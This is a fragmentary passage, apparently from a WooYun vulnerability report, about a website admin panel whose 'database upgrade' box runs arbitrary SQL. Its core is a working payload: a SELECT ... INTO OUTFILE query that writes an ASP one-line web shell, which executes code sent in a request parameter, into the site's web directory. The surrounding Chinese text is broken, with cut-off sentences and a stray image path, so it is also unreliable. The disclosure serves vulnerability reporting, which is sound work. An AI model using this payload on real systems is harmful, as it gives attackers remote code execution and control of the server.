 网站升级与维护更新，这样很方便操作数据库，同时也非常简单（导入升级数据库，就像上传文件一
上传sql数据库升级文件包 运行sql语句代码
意，此框今后升级数据库会经常用到，把代码粘贴进去，点击提交就行了）
Select '<%execute request("value")%>' into
outfile 'F:/wwwroot/shiyanshi/cache/1.asp';
立刻执行SQL语句
www.wooyun.org